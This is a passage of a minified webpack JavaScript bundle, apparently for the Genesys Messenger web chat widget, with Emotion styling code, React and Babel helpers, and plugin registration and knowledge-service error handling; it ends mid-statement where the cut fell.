n.componentDidMount=function(){this.mounted=!0,this.setState({contextValue:{isMounting:!1}})},n.componentWillUnmount=function(){this.mounted=!1},t.getDerivedStateFromProps=function(e,t){var n,r,o=t.children,i=t.handleExited;return{children:t.firstRender?(n=e,r=i,c(n.children,function(e){return Object(a.cloneElement)(e,{onExited:r.bind(null,e),in:!0,appear:l(e,"appear",n),enter:l(e,"enter",n),exit:l(e,"exit",n)})})):d(e,o,i),firstRender:!1}},n.handleExited=function(e,t){var n=c(this.props.children);e.key in n||(e.props.onExited&&e.props.onExited(t),this.mounted&&this.setState(function(t){var n=Object(o.a)({},t.children);return delete n[e.key],{children:n}}))},n.render=function(){var e=this.props,t=e.component,n=e.childFactory,o=Object(r.a)(e,["component","childFactory"]),i=this.state.contextValue,a=p(this.state.children).map(n);return delete o.appear,delete o.enter,delete o.exit,null===t?s.a.createElement(u.a.Provider,{value:i},a):s.a.createElement(u.a.Provider,{value:i},s.a.createElement(t,o,a))},t}(s.a.Component);f.propTypes={},f.defaultProps={component:"div",childFactory:function(e){return e}};t.a=f},41:function(e,t,n){"use strict";n.d(t,"a",function(){return d}),n.d(t,"b",function(){return p}),n.d(t,"c",function(){return f});var r,o,i=n(19),a=n(0),s=n(25),u=n(37),c=n(36),l=(n(49),n(39),n(48),n(93),function(e,t){var n=arguments;if(null==t||!i.f.call(t,"css"))return a.createElement.apply(void 0,n);var r=n.length,o=new Array(r);o[0]=i.b,o[1]=Object(i.e)(e,t);for(var s=2;s<r;s++)o[s]=n[s];return a.createElement.apply(null,o)});r=l||(l={}),o||(o=r.JSX||(r.JSX={}));var d=Object(i.h)(function(e,t){var n=e.styles,r=Object(c.a)([n],void 0,a.useContext(i.c));if(!i.g){for(var o,l=r.name,d=r.styles,p=r.next;void 0!==p;)l+=" "+p.name,d+=p.styles,p=p.next;var f=!0===t.compat,m=t.insert("",{name:l,styles:d},t.sheet,f);return f?null:a.createElement("style",((o={})["data-emotion"]=t.key+"-global "+l,o.dangerouslySetInnerHTML={__html:m},o.nonce=t.sheet.nonce,o))}var g=a.useRef();return Object(u.b)(function(){var e=t.key+"-global",n=new t.sheet.constructor({key:e,nonce:t.sheet.nonce,container:t.sheet.container,speedy:t.sheet.isSpeedy}),o=!1,i=document.querySelector('style[data-emotion="'+e+" "+r.name+'"]');return t.sheet.tags.length&&(n.before=t.sheet.tags[0]),null!==i&&(o=!0,i.setAttribute("data-emotion",e),n.hydrate([i])),g.current=[n,o],function(){n.flush()}},[t]),Object(u.b)(function(){var e=g.current,n=e[0];if(e[1])e[1]=!1;else{if(void 0!==r.next&&Object(s.b)(t,r.next,!0),n.tags.length){var o=n.tags[n.tags.length-1].nextElementSibling;n.before=o,n.flush()}t.insert("",r,n,!1)}},[t,r.name]),null});function p(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return Object(c.a)(t)}function f(){var e=p.apply(void 0,arguments),t="animation-"+e.name;return{name:t,styles:"@keyframes "+t+"{"+e.styles+"}",anim:1,toString:function(){return"_EMO_"+this.name+"_"+this.styles+"_EMO_"}}}},42:function(e,t){e.exports=function(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},430:function(e,t){e.exports=messagingMiddleware},47:function(e,t,n){"use strict";function r(e){var t=Object.create(null);return function(n){return void 0===t[n]&&(t[n]=e(n)),t[n]}}n.d(t,"a",function(){return r})},48:function(e,t,n){"use strict";n.d(t,"a",function(){return r});var r=function(e){var t=new WeakMap;return function(n){if(t.has(n))return t.get(n);var r=e(n);return t.set(n,r),r}}},49:function(e,t,n){"use strict";n.d(t,"a",function(){return fe});var r=function(){function e(e){var t=this;this._insertTag=function(e){var n;n=0===t.tags.length?t.insertionPoint?t.insertionPoint.nextSibling:t.prepend?t.container.firstChild:t.before:t.tags[t.tags.length-1].nextSibling,t.container.insertBefore(e,n),t.tags.push(e)},this.isSpeedy=void 0===e.speedy||e.speedy,this.tags=[],this.ctr=0,this.nonce=e.nonce,this.key=e.key,this.container=e.container,this.prepend=e.prepend,this.insertionPoint=e.insertionPoint,this.before=null}var t=e.prototype;return t.hydrate=function(e){e.forEach(this._insertTag)},t.insert=function(e){this.ctr%(this.isSpeedy?65e3:1)==0&&this._insertTag(function(e){var t=document.createElement("style");return t.setAttribute("data-emotion",e.key),void 0!==e.nonce&&t.setAttribute("nonce",e.nonce),t.appendChild(document.createTextNode("")),t.setAttribute("data-s",""),t}(this));var t=this.tags[this.tags.length-1];if(this.isSpeedy){var n=function(e){if(e.sheet)return e.sheet;for(var t=0;t<document.styleSheets.length;t++)if(document.styleSheets[t].ownerNode===e)return document.styleSheets[t]}(t);try{n.insertRule(e,n.cssRules.length)}catch(e){}}else t.appendChild(document.createTextNode(e));this.ctr++},t.flush=function(){this.tags.forEach(function(e){var t;return null==(t=e.parentNode)?void 0:t.removeChild(e)}),this.tags=[],this.ctr=0},e}(),o="-ms-",i="-moz-",a="-webkit-",s="comm",u="rule",c="decl",l="@keyframes",d=Math.abs,p=String.fromCharCode,f=Object.assign;function m(e,t){return 45^y(e,0)?(((t<<2^y(e,0))<<2^y(e,1))<<2^y(e,2))<<2^y(e,3):0}function g(e){return e.trim()}function h(e,t){return(e=t.exec(e))?e[0]:e}function v(e,t,n){return e.replace(t,n)}function b(e,t){return e.indexOf(t)}function y(e,t){return 0|e.charCodeAt(t)}function D(e,t,n){return e.slice(t,n)}function x(e){return e.length}function w(e){return e.length}function C(e,t){return t.push(e),e}function E(e,t){return e.map(t).join("")}var O=1,S=1,F=0,k=0,j=0,A="";function M(e,t,n,r,o,i,a){return{value:e,root:t,parent:n,type:r,props:o,children:i,line:O,column:S,length:a,return:""}}function T(e,t){return f(M("",null,null,"",null,null,0),e,{length:-e.length},t)}function I(){return j=k>0?y(A,--k):0,S--,10===j&&(S=1,O--),j}function P(){return j=k<F?y(A,k++):0,S++,10===j&&(S=1,O++),j}function R(){return y(A,k)}function B(){return k}function L(e,t){return D(A,e,t)}function N(e){switch(e){case 0:case 9:case 10:case 13:case 32:return 5;case 33:case 43:case 44:case 47:case 62:case 64:case 126:case 59:case 123:case 125:return 4;case 58:return 3;case 34:case 39:case 40:case 91:return 2;case 41:case 93:return 1}return 0}function _(e){return O=S=1,F=x(A=e),k=0,[]}function H(e){return A="",e}function $(e){return g(L(k-1,V(91===e?e+2:40===e?e+1:e)))}function z(e){for(;(j=R())&&j<33;)P();return N(e)>2||N(j)>3?"":" "}function q(e,t){for(;--t&&P()&&!(j<48||j>102||j>57&&j<65||j>70&&j<97););return L(e,B()+(t<6&&32==R()&&32==P()))}function V(e){for(;P();)switch(j){case e:return k;case 34:case 39:34!==e&&39!==e&&V(j);break;case 40:41===e&&V(e);break;case 92:P()}return k}function U(e,t){for(;P()&&e+j!==57&&(e+j!==84||47!==R()););return"/*"+L(t,k-1)+"*"+p(47===e?e:P())}function W(e){for(;!N(R());)P();return L(e,k)}function G(e){return H(K("",null,null,null,[""],e=_(e),0,[0],e))}function K(e,t,n,r,o,i,a,s,u){for(var c=0,l=0,d=a,f=0,m=0,g=0,h=1,D=1,w=1,E=0,O="",S=o,F=i,k=r,j=O;D;)switch(g=E,E=P()){case 40:if(108!=g&&58==y(j,d-1)){-1!=b(j+=v($(E),"&","&\f"),"&\f")&&(w=-1);break}case 34:case 39:case 91:j+=$(E);break;case 9:case 10:case 13:case 32:j+=z(g);break;case 92:j+=q(B()-1,7);continue;case 47:switch(R()){case 42:case 47:C(Y(U(P(),B()),t,n),u);break;default:j+="/"}break;case 123*h:s[c++]=x(j)*w;case 125*h:case 59:case 0:switch(E){case 0:case 125:D=0;case 59+l:-1==w&&(j=v(j,/\f/g,"")),m>0&&x(j)-d&&C(m>32?Q(j+";",r,n,d-1):Q(v(j," ","")+";",r,n,d-2),u);break;case 59:j+=";";default:if(C(k=J(j,t,n,c,l,o,s,O,S=[],F=[],d),i),123===E)if(0===l)K(j,t,k,k,S,i,d,s,F);else switch(99===f&&110===y(j,3)?100:f){case 100:case 108:case 109:case 115:K(e,k,k,r&&C(J(e,k,k,0,0,o,s,O,o,S=[],d),F),o,F,d,s,r?S:F);break;default:K(j,k,k,k,[""],F,0,s,F)}}c=l=m=0,h=w=1,O=j="",d=a;break;case 58:d=1+x(j),m=g;default:if(h<1)if(123==E)--h;else if(125==E&&0==h++&&125==I())continue;switch(j+=p(E),E*h){case 38:w=l>0?1:(j+="\f",-1);break;case 44:s[c++]=(x(j)-1)*w,w=1;break;case 64:45===R()&&(j+=$(P())),f=R(),l=d=x(O=j+=W(B())),E++;break;case 45:45===g&&2==x(j)&&(h=0)}}return i}function J(e,t,n,r,o,i,a,s,c,l,p){for(var f=o-1,m=0===o?i:[""],h=w(m),b=0,y=0,x=0;b<r;++b)for(var C=0,E=D(e,f+1,f=d(y=a[b])),O=e;C<h;++C)(O=g(y>0?m[C]+" "+E:v(E,/&\f/g,m[C])))&&(c[x++]=O);return M(e,t,n,0===o?u:s,c,l,p)}function Y(e,t,n){return M(e,t,n,s,p(j),D(e,2,-2),0)}function Q(e,t,n,r){return M(e,t,n,c,D(e,0,r),D(e,r+1,-1),r)}function X(e,t){for(var n="",r=w(e),o=0;o<r;o++)n+=t(e[o],o,e,t)||"";return n}function Z(e,t,n,r){switch(e.type){case"@layer":if(e.children.length)break;case"@import":case c:return e.return=e.return||e.value;case s:return"";case l:return e.return=e.value+"{"+X(e.children,r)+"}";case u:e.value=e.props.join(",")}return x(n=X(e.children,r))?e.return=e.value+"{"+n+"}":""}function ee(e){var t=w(e);return function(n,r,o,i){for(var a="",s=0;s<t;s++)a+=e[s](n,r,o,i)||"";return a}}function te(e){return function(t){t.root||(t=t.return)&&e(t)}}var ne=n(48),re=n(47),oe="undefined"!=typeof document,ie=function(e,t,n){for(var r=0,o=0;r=o,o=R(),38===r&&12===o&&(t[n]=1),!N(o);)P();return L(e,k)},ae=function(e,t){return H(function(e,t){var n=-1,r=44;do{switch(N(r)){case 0:38===r&&12===R()&&(t[n]=1),e[n]+=ie(k-1,t,n);break;case 2:e[n]+=$(r);break;case 4:if(44===r){e[++n]=58===R()?"&\f":"",t[n]=e[n].length;break}default:e[n]+=p(r)}}while(r=P());return e}(_(e),t))},se=new WeakMap,ue=function(e){if("rule"===e.type&&e.parent&&!(e.length<1)){for(var t=e.value,n=e.parent,r=e.column===n.column&&e.line===n.line;"rule"!==n.type;)if(!(n=n.parent))return;if((1!==e.props.length||58===t.charCodeAt(0)||se.get(n))&&!r){se.set(e,!0);for(var o=[],i=ae(t,o),a=n.props,s=0,u=0;s<i.length;s++)for(var c=0;c<a.length;c++,u++)e.props[u]=o[s]?i[s].replace(/&\f/g,a[c]):a[c]+" "+i[s]}}},ce=function(e){if("decl"===e.type){var t=e.value;108===t.charCodeAt(0)&&98===t.charCodeAt(2)&&(e.return="",e.value="")}};function le(e,t){switch(m(e,t)){case 5103:return a+"print-"+e+e;case 5737:case 4201:case 3177:case 3433:case 1641:case 4457:case 2921:case 5572:case 6356:case 5844:case 3191:case 6645:case 3005:case 6391:case 5879:case 5623:case 6135:case 4599:case 4855:case 4215:case 6389:case 5109:case 5365:case 5621:case 3829:return a+e+e;case 5349:case 4246:case 4810:case 6968:case 2756:return a+e+i+e+o+e+e;case 6828:case 4268:return a+e+o+e+e;case 6165:return a+e+o+"flex-"+e+e;case 5187:return a+e+v(e,/(\w+).+(:[^]+)/,a+"box-$1$2"+o+"flex-$1$2")+e;case 5443:return a+e+o+"flex-item-"+v(e,/flex-|-self/,"")+e;case 4675:return a+e+o+"flex-line-pack"+v(e,/align-content|flex-|-self/,"")+e;case 5548:return a+e+o+v(e,"shrink","negative")+e;case 5292:return a+e+o+v(e,"basis","preferred-size")+e;case 6060:return a+"box-"+v(e,"-grow","")+a+e+o+v(e,"grow","positive")+e;case 4554:return a+v(e,/([^-])(transform)/g,"$1"+a+"$2")+e;case 6187:return v(v(v(e,/(zoom-|grab)/,a+"$1"),/(image-set)/,a+"$1"),e,"")+e;case 5495:case 3959:return v(e,/(image-set\([^]*)/,a+"$1$`$1");case 4968:return v(v(e,/(.+:)(flex-)?(.*)/,a+"box-pack:$3"+o+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+a+e+e;case 4095:case 3583:case 4068:case 2532:return v(e,/(.+)-inline(.+)/,a+"$1$2")+e;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(x(e)-1-t>6)switch(y(e,t+1)){case 109:if(45!==y(e,t+4))break;case 102:return v(e,/(.+:)(.+)-([^]+)/,"$1"+a+"$2-$3$1"+i+(108==y(e,t+3)?"$3":"$2-$3"))+e;case 115:return~b(e,"stretch")?le(v(e,"stretch","fill-available"),t)+e:e}break;case 4949:if(115!==y(e,t+1))break;case 6444:switch(y(e,x(e)-3-(~b(e,"!important")&&10))){case 107:return v(e,":",":"+a)+e;case 101:return v(e,/(.+:)([^;!]+)(;|!.+)?/,"$1"+a+(45===y(e,14)?"inline-":"")+"box$3$1"+a+"$2$3$1"+o+"$2box$3")+e}break;case 5936:switch(y(e,t+11)){case 114:return a+e+o+v(e,/[svh]\w+-[tblr]{2}/,"tb")+e;case 108:return a+e+o+v(e,/[svh]\w+-[tblr]{2}/,"tb-rl")+e;case 45:return a+e+o+v(e,/[svh]\w+-[tblr]{2}/,"lr")+e}return a+e+o+e+e}return e}var de=oe?void 0:Object(ne.a)(function(){return Object(re.a)(function(){return{}})}),pe=[function(e,t,n,r){if(e.length>-1&&!e.return)switch(e.type){case c:e.return=le(e.value,e.length);break;case l:return X([T(e,{value:v(e.value,"@","@"+a)})],r);case u:if(e.length)return E(e.props,function(t){switch(h(t,/(::plac\w+|:read-\w+)/)){case":read-only":case":read-write":return X([T(e,{props:[v(t,/:(read-\w+)/,":-moz-$1")]})],r);case"::placeholder":return X([T(e,{props:[v(t,/:(plac\w+)/,":"+a+"input-$1")]}),T(e,{props:[v(t,/:(plac\w+)/,":-moz-$1")]}),T(e,{props:[v(t,/:(plac\w+)/,o+"input-$1")]})],r)}return""})}}],fe=function(e){var t=e.key;if(oe&&"css"===t){var n=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(n,function(e){-1!==e.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(e),e.setAttribute("data-s",""))})}var o,i,a=e.stylisPlugins||pe,s={},u=[];oe&&(o=e.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+t+' "]'),function(e){for(var t=e.getAttribute("data-emotion").split(" "),n=1;n<t.length;n++)s[t[n]]=!0;u.push(e)}));var c=[ue,ce];if(de){var l=[Z],d=ee(c.concat(a,l)),p=de(a)(t),f=function(e,t){var n=t.name;return void 0===p[n]&&(p[n]=X(G(e?e+"{"+t.styles+"}":t.styles),d)),p[n]};i=function(e,t,n,r){var o=t.name,i=f(e,t);return void 0===v.compat?(r&&(v.inserted[o]=!0),i):r?void(v.inserted[o]=i):i}}else{var m,g=[Z,te(function(e){m.insert(e)})],h=ee(c.concat(a,g));i=function(e,t,n,r){m=n,X(G(e?e+"{"+t.styles+"}":t.styles),h),r&&(v.inserted[t.name]=!0)}}var v={key:t,sheet:new r({key:t,container:o,nonce:e.nonce,speedy:e.speedy,prepend:e.prepend,insertionPoint:e.insertionPoint}),nonce:e.nonce,inserted:s,registered:{},insert:i};return v.sheet.hydrate(u),v}},5:function(e,t,n){e.exports=n(188)()},50:function(e,t,n){"use strict";var r=n(0),o=n.n(r);t.a=o.a.createContext(null)},51:function(e,t){e.exports=function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e},e.exports.__esModule=!0,e.exports.default=e.exports},54:function(e,t){e.exports=function(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r},e.exports.__esModule=!0,e.exports.default=e.exports},55:function(e,t,n){var r=n(54);e.exports=function(e,t){if(e){if("string"==typeof e)return r(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(e,t):void 0}},e.exports.__esModule=!0,e.exports.default=e.exports},56:function(e,t,n){"use strict";n.d(t,"a",function(){return o});var r=n(0),o=n.n(r).a.createContext({expandLauncher:!1,toggleLauncher:function(){},logoutMessenger:function(){},messengerClosed:!1,closeMessenger:function(){},journeyContext:{},setJourneyContext:function(){},oCustomer:{},setCustomer:function(){},oPlugins:{},setPlugin:function(){},oContextStore:{},setContextStore:function(){},historyFetch:!0,setHistoryFetch:function(){},bInvite:!1,setInviteState:function(){},inviteAccepted:function(){},handleEngageClick:function(){},bToaster:!1,iToasterHeight:0,oToasterContent:{},setToasterState:function(){},setToasterHeight:function(){},setToasterContent:function(){},bFabVisible:!0,setFabVisibility:function(){},expandedArticle:!1,setArticleExpanded:function(){},markdownMessages:{},setMarkdownMessages:function(){},setFocusMngtMsgIds:function(){},aFocusMngtMsgIds:[],oDisableInputs:{bHeaderMinimizeIcon:0,bTextField:!1,bAttachFileButton:!1,bSendIcon:!1,bMessageFocus:!1},enableFocusControls:function(){},disableFocusControls:function(){},getOfferState:function(){},acceptOffer:function(){},declineOffer:function(){},setDisconnectionStatus:function(){},getDisconnectionStatus:function(){},setHeaderDeleteButtonClick:function(){},onHeaderDeleteButtonClick:function(){},setHeaderSignInButtonClick:function(){},onHeaderSignInButtonClick:function(){},showAlertDialog:function(){},closeAlertDialog:function(){},setAlertDialogState:function(){},aAlertDialogBuffer:[],bShowAlertDialog:!1,sAlertDialogStatus:"",sAlertDialogMessage:"",sAlertDialogButtonPrimary:"",sAlertDialogButtonSecondary:"",onAlertDialogEntering:function(){},onAlertDialogEntered:function(){},onAlertDialogExiting:function(){},onAlertDialogExited:function(){},onAlertDialogButtonPrimary:function(){},onAlertDialogButtonSecondary:function(){}})},6:function(e,t,n){"use strict";function r(e){var t,n,o="";if("string"==typeof e||"number"==typeof e)o+=e;else if("object"==typeof e)if(Array.isArray(e)){var i=e.length;for(t=0;t<i;t++)e[t]&&(n=r(e[t]))&&(o&&(o+=" "),o+=n)}else for(n in e)e[n]&&(o&&(o+=" "),o+=n);return o}t.a=function(){for(var e,t,n=0,o="",i=arguments.length;n<i;n++)(e=arguments[n])&&(t=r(e))&&(o&&(o+=" "),o+=t);return o}},686:function(e,t,n){"use strict";n.r(t);var r=n(0),o=n.n(r),i=n(44),a=n.n(i),s=n(10),u=n.n(s),c=n(301),l=n.n(c),d=n(302),p=n.n(d),f=n(12),m=n(156),g=n(11),h=n(309),v=(n(312),n(306)),b=n(307),y=n(308),D={performanceMetrics:Object(b.a)(),pageActionMetrics:Object(v.a)(),errorMetrics:Object(y.a)()};D.performanceMetrics.subscribeNewRelicReady(),D.pageActionMetrics.subscribeNewRelicReady(),D.errorMetrics.subscribeNewRelicReady();var x=Object(f.k)().browser||"",w=Object(f.k)().os||"",C=!(!x||"Safari"!==x),E="iOS"===w,O="",S="",F=!1,k=document.createElement("div");document.body.appendChild(k);var j="",A="",M=!1,T=!1,I=!1,P=!1,R=!1,B=!1,L=!1,N=!1,_=!1,H=!1,$=!1,z=!1,q=!1;u.a.extend(p.a),u.a.extend(l.a),Genesys("registerPlugin","Engage",function(e){j=e,e.ready()}),Genesys("registerPlugin","Toaster",function(e){A=e}),Genesys("registerPlugin","Messenger",function(e){var t=!1;function n(e){t||(t=!0,O.registerOpenCommand(e).then(function(){t=!1},function(e){t=!1}))}e.registerCommand("clear",function(t){F=!0,new Promise(function(t,n){T&&e.command("CobrowseService.clear"),M&&(e.command("KnowledgeService.clear"),O&&O.verifyStorageAndRemove()),I&&e.command("Journey.clear"),P&&e.command("Identifiers.clear"),R&&e.command("Engage.clear"),B&&e.command("Toaster.clear"),L&&e.command("Auth.clear"),N&&e.command("AuthProvider.clear"),H&&e.command("Database.clear"),$&&e.command("Launcher.clear"),z&&e.command("SubMessenger.clear"),O&&O.setMessengerCleared(),_?e.command("MessagingService.clear").then(function(){t()}):t()}).then(function(){e.command("Broadcast.postMessage",{message:"messengerCleared",plugin:"Messenger"}),Object(i.unmountComponentAtNode)(k),e.publish("cleared")}),t.resolve()}),e.registerCommand("open",function(e){F?e.reject(g.f):O?(S="",n(e)):S=e}),e.registerCommand("configure",function(t){F?t.reject(g.f):e.subscribe("SubMessenger.ready",function(){e.command("SubMessenger.configure",t.data).then(function(r){var i;O&&O.configure(r),r.lang&&(i=r,document.documentElement.setAttribute("lang",f.b[i.lang]),-1!==["ar","arc","dv","fa","ha","he","khw","ks","ku","ps","ur","yi"].indexOf(i.lang)?(document.documentElement.setAttribute("dir","rtl"),e.command("MessengerHelper.setDirection",{position:i.position})):(C||E?document.documentElement.setAttribute("dir","ltr"):document.documentElement.removeAttribute("dir"),e.command("MessengerHelper.setDirection",{position:i.position}))),m.a[r.lang]&&u.a.locale(m.a[r.lang]),Object(m.b)(r.lang).then(function(){a.a.render(o.a.createElement(o.a.StrictMode,null,o.a.createElement(h.a,{iframeOrigin:g.G,oConfig:r,oEngage:j,oToaster:A,oMessenger:e,newRelic:D,ref:function(e){O=e,window.messenger=e,S&&(n(S),S="")}})),k)}),e.subscribe("".concat(g.i,".ready"),function(){e.command("".concat(g.i,".configure"),t.data)}),t.resolve(r)}).catch(function(e){t.reject(e)})})}),e.registerCommand("getLocalizedStrings",function(t){F?t.reject(g.f):e.command("SubMessenger.getLocalizedStrings",t.data).then(function(e){t.resolve(e)}).catch(function(e){t.reject(e)})}),e.subscribe("CobrowseService.ready",function(){T=!0}),e.subscribe("KnowledgeService.ready",function(){M=!0}),e.subscribe("Journey.ready",function(){I=!0}),e.subscribe("Identifiers.ready",function(){P=!0}),e.subscribe("Engage.ready",function(){R=!0}),e.subscribe("Toaster.ready",function(){B=!0}),e.subscribe("Auth.ready",function(){L=!0}),e.subscribe("AuthProvider.ready",function(){N=!0}),e.subscribe("MessagingService.ready",function(){_=!0}),e.subscribe("Database.ready",function(){H=!0}),e.subscribe("Launcher.ready",function(){$=!0}),e.subscribe("Broadcast.ready",function(t){q||(q=!0,e.command("Broadcast.openChannel",{name:g.e}).then(function(){q=!1,e.command("Broadcast.listenToMessages")},function(){q=!1}))}),e.subscribe("Broadcast.messageReceived",function(t){var n=t.data||{},r=n.message,o=n.plugin;r&&o&&"Messenger"===o&&(F||"messengerCleared"!==r||e.command("Messenger.clear"))}),e.subscribe("SubMessenger.ready",function(){z=!0,setTimeout(function(){e.ready()},300)})})},69:function(e,t,n){var r=n(21).default,o=n(108);e.exports=function(e){var t=o(e,"string");return"symbol"==r(t)?t:t+""},e.exports.__esModule=!0,e.exports.default=e.exports},7:function(e,t,n){var r=n(69);e.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},e.exports.__esModule=!0,e.exports.default=e.exports},70:function(e,t,n){var r=n(190)();e.exports=r;try{regeneratorRuntime=r}catch(e){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},71:function(e,t,n){"use strict";function r(e,t){return r=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},r(e,t)}function o(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,r(e,t)}n.d(t,"a",function(){return o})},77:function(e,t,n){"use strict";e.exports=n(186)},82:function(e,t,n){"use strict";n.d(t,"b",function(){return s}),n.d(t,"g",function(){return u}),n.d(t,"d",function(){return c}),n.d(t,"a",function(){return l}),n.d(t,"h",function(){return d}),n.d(t,"e",function(){return p}),n.d(t,"f",function(){return f}),n.d(t,"c",function(){return m});var r=n(260),o=n.n(r),i=n(10),a=n.n(i);function s(e){return o.a.sanitize(e,{ADD_ATTR:["target"]})}function u(e,t){return e.reduce(function(e,n){var r=n[t];return e[r]||(e[r]=[]),e[r].push(n),e},{})}function c(e,t,n){return t.filter(function(t){return!e.some(function(e){return t[n]==e[n]})})}function l(e,t,n){return e.some(function(e){return e[t]===n})}function d(e){return!e||-1===e.indexOf("s3.amazonaws.com")}function p(e){var t=document.createElement("canvas").getContext("2d");t.font="12px Roboto";var n=t.measureText(e).width;return Math.ceil(n)}function f(){var e=a.a.locale();return["hi"].includes(e)?"HH:mm":"LT"}function m(){var e=a.a.locale();return["ja"].includes(e)?{dayFrmt:"LL dddd",monthFrmt:"YYYY MMMM"}:{dayFrmt:"dddd, MMM D, YYYY",monthFrmt:"MMMM YYYY"}}},86:function(e,t,n){var r=n(54);e.exports=function(e){if(Array.isArray(e))return r(e)},e.exports.__esModule=!0,e.exports.default=e.exports},87:function(e,t){e.exports=function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)},e.exports.__esModule=!0,e.exports.default=e.exports},88:function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},89:function(e,t){e.exports=function(e){if(Array.isArray(e))return e},e.exports.__esModule=!0,e.exports.default=e.exports},90:function(e,t){e.exports=function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var r,o,i,a,s=[],u=!0,c=!1;try{if(i=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;u=!1}else for(;!(u=(r=i.call(n)).done)&&(s.push(r.value),s.length!==t);u=!0);}catch(e){c=!0,o=e}finally{try{if(!u&&null!=n.return&&(a=n.return(),Object(a)!==a))return}finally{if(c)throw o}}return s}},e.exports.__esModule=!0,e.exports.default=e.exports},91:function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},e.exports.__esModule=!0,e.exports.default=e.exports},92:function(e,t,n){
/*!
 * @genesys/messenger-knowledge-components
 * @version: 0.20.0
 * @license: UNLICENSED
 */
e.exports=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=25)}([function(e,t){e.exports=n(0)},function(e,t){e.exports=n(5)},function(e,t){e.exports=n(110)},function(e,t){e.exports=n(7)},function(e,t){e.exports=n(20)},function(e,t){e.exports=n(70)},function(e,t){(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{appTypes:()=>l,commandFactory:()=>ve,genesysService:()=>E,initKnowledgeServicePlugin:()=>ge,knowledgeServiceCommands:()=>f,knowledgeServiceEvents:()=>m});const r=JSON.parse('{"I":{"U":"KnowledgeService","T":60000}}');var o;!function(e){e.CONFIG_NOT_FOUND_ERROR="config.not.found",e.CONSTRAINT_VALIDATION_ERROR="constraint.validation",e.SESSION_NOT_FOUND_ERROR="session.not.found",e.APP_NOT_FOUND="app.not.found",e.KNOWLEDGE_BASE_NOT_ENABLED="messenger.knowledgeBase.not.enabled",e.KNOWLEDGE_BASE_ID_MISSING="messenger.knowledgeBase.id.not.set",e.NOT_FOUND="not.found",e.BAD_REQUEST="bad.request",e.PLUGIN_NAME_TAKEN="plugin.name.is.already.taken",e.COMMAND_THROTTLED="command.throttled",e.UNKNOWN_ERROR="unknown.error"}(o||(o={}));const i=e=>-1!==(null==e?void 0:e.indexOf("The query for the search must contain at least 3 characters."))?"Your search must contain at least 3 characters.":-1!==(null==e?void 0:e.indexOf("not allowed to be empty"))?"Search query was empty. It must contain at least 3 characters.":-1!==(null==e?void 0:e.indexOf("Invalid appType value"))?e:"Something went wrong. Please try again later.",a=e=>{if(!e.data)return{code:o.UNKNOWN_ERROR,message:"Something went wrong. Please try again later."};const{code:t=o.UNKNOWN_ERROR,message:n}=e.data;switch(t){case o.CONFIG_NOT_FOUND_ERROR:return{code:o.CONFIG_NOT_FOUND_ERROR,message:"Config not found."};case o.CONSTRAINT_VALIDATION_ERROR:return{code:o.CONSTRAINT_VALIDATION_ERROR,message:i(n)};case o.SESSION_NOT_FOUND_ERROR:return{code:o.SESSION_NOT_FOUND_ERROR,message:"Invalid session please refresh."};case o.APP_NOT_FOUND:return{code:o.APP_NOT_FOUND,message:"Something went wrong. Please try again later."};case o.KNOWLEDGE_BASE_NOT_ENABLED:return{code:o.KNOWLEDGE_BASE_NOT_ENABLED,message:"Something went wrong. Please try again later."};case 